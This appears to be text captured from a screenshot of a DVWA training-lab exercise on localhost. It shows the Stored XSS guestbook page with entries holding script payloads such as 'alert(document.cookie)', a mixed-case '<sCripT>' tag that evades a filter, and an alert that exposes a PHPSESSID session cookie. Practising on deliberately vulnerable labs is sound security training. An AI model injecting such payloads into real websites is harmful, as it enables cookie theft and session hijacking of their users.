 Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Name *
<sCripT>alert("Your Website has been
Message *
Vivek
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.
Name: vivek
Message: alert(document.cookie)
Name: vivek
Message: alert(document.cookie)
Name: vivek
Message: alert(\"You have been hacked\")
Name: vivek
Message: alert(document.cookie)
Name: vivek
Message: alert(document.cookie)
Name: vivek
Message:
Name: vivek
Message:
Name: vivek
Message:
Name:
localhost/DVWA/vulnerabilities/xss_s/
localhost says
PHPSESSID=blnd2svvu7se89evh1qkkiu1it; security=medium
OK